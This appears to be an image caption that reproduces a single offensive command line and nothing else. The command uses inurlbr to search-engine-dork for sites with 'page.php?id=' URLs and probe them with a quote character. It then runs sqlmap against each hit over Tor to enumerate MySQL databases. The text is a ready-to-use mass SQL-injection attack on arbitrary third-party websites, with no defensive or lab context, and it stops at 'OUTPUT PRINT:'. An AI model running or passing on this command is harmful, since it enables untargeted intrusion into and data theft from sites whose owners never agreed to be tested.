 "[+] EXPLORING WITH MASS INURLBR: php inurlbr.php --dork 'intext:""Aadi"" & inurl:""page.php?id=""' -s aadi.txt  -q 1,6 --exploit-get ""&id=1'"" --command-vul ""sqlmap.py -u '_TARGETFULL_' -p id --random-agent --beep --level 3 --risk 2 --threads 2 --tor --check-tor --tor-type=SOCKS5 --dbs --dbms='Mysql' --time-sec 10 --batch"" OUTPUT PRINT:"